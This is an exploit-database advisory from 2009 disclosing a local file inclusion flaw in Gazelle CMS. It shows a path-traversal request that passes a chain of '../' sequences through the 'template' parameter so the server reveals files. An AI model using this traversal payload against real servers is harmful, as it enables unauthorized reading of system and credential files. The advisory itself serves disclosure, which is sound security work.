
Gazelle CMS Local File Inclusion

http://www.anantasoft.com/

/gazelle/?
template=../../../../../../../../../../../../
(view source)

Author notified: Jan 20

http://nukeit.org

# milw0rm.com [2009-01-28]
